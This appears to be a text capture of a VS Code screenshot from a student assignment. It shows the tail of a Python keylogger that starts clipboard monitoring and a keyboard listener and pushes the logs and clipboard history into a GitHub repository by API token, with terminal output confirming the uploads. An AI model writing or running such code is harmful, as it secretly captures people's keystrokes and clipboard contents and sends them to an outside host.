 File Edit Selection View Go Run Terminal Help
Assignment1
EXPLORER
ASSIGNMENT1
build
dist
Assignment1.md
clip.txt
log.txt
newKewLoggger.py
newKewLoggger.spec
RealkeyLogger2grp.py
OUTLINE
TIMELINE
newKewLoggger.py
newKewLoggger.py > ...
139 REPO_OWNER = 'Comm1tS1thL0rd'
140 REPO_NAME = 'Dump'
141 FILE_PATH = f'{id}/logs.txt'
142 COMMIT_MESSAGE = 'Update file.txt with new data'
143 NEW_DATA = b''
144 create_github_file(GITHUB_TOKEN, REPO_OWNER, REPO_NAME, FILE_PATH, NEW_DATA, COMMIT_MESSAGE)
145
146 FILE_PATH = f'{id}/clipHistory.txt'
147 create_github_file(GITHUB_TOKEN, REPO_OWNER, REPO_NAME, FILE_PATH, NEW_DATA, COMMIT_MESSAGE)
148
149
150 clipboard_thread = threading.Thread(target=monitor_clipboard)
151 clipboard_thread.start()
152
153
154 listener = Listener(on_press=on_press)
155 listener.start()
156
157
PROBLEMS OUTPUT DEBUG CONSOLE PORTS TERMINAL CPH JUDGE
File "c:\Users\sarthak\Desktop\SARTHAK\Coding\Bitskreig\Assignment1\newKewLoggger.py", line 144, in <module>
create_github_file(GITHUB_TOKEN, REPO_OWNER, REPO_NAME, FILE_PATH, NEW_DATA, COMMIT_MESSAGE)
File "c:\Users\sarthak\Desktop\SARTHAK\Coding\Bitskreig\Assignment1\newKewLoggger.py", line 81, in create_github_file
'content': base64.b64encode(content).decode('utf-8') # Encode the content as base64
File "C:\Users\sarthak\AppData\Local\Programs\Python\Python39\lib\base64.py", line 58, in b64encode
encoded = binascii.b2a_base64(s, newline=False)
TypeError: a bytes-like object is required, not 'str'
PS C:\Users\sarthak\Desktop\SARTHAK\Coding\Bitskreig\Assignment1> python -u "c:\Users\sarthak\Desktop\SARTHAK\Coding\Bitskreig\Assignment1\newKewLoggger.py"
File created successfully.
File created successfully.
File created successfully.
File updated successfully.
File created successfully.
File created successfully.
File created successfully.
File updated successfully.
File created successfully.
powershell
Code
Run Testcases 0 0 0 Live Share
Ln 149, Col 1 Spaces: 4 UTF-8 CRLF {} Python 3.11.9 64-bit (Microsoft Store) Go Live
Search
34
ENG
US
2:12:56 AM
11/6/2024